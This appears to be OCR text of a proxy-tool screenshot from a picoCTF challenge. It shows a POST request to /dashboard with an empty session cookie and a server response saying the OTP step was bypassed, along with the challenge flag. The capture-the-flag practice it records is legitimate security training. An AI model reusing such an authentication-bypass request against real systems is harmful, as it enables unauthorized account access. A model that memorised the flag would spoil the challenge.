 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:55733
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:55733
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:55733/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 10 Sep 2025 11:36:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 106
6 Vary: Cookie
7 Connection: close
8
9 Welcome, Uname you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_2e80f1fd}